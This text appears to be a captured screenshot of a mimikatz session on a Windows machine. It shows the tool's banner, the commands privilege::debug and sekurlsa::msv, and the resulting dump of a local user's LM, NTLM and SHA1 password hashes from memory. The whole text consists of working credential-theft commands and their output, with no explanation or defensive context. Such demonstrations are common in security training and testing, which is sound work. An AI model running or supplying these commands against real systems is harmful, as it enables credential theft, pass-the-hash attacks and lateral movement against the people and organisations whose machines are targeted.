 C:\Users\blackwin\Desktop\mimikatz_trunk\x64>mimikatz
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 506281 (00000000:0007b9a9)
Session           : Interactive from 2
User Name         : blackwin
Domain            : client-PC
Logon Server      : CLIENT-PC
Logon Time        : 2022/8/15 11:27:14
SID               : S-1-5-21-2061725784-2243240298-2813427784-1001
        msv :
         [00000003] Primary
         * Username : blackwin
         * Domain   : client-PC
         * LM       : 72f9880d1edce95a944e2df489a880e4
         * NTLM     : 08e122a8e723d85167fc876d33ca0145
         * SHA1     : 04c3e1591e87bb3da3a1fdb31c9288d95dcbf022